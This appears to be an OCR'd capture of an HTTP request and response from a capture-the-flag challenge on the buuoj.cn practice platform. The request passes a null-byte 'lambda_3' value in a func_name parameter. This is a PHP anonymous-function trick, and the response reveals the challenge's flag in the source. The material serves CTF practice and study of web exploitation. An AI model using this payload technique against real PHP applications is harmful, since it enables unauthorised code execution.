 Request
Raw Params Headers Hex
GET /?func_name=%00lambda_3 HTTP/1.1
Host: aab39a5e-f9a6-4e85-a342-22100349fec3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 24 Mar 2020 05:35:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 60
Connection: close
<?php
//$flag="flag{45c47a37-1728-4e10-8706-827834736c32}";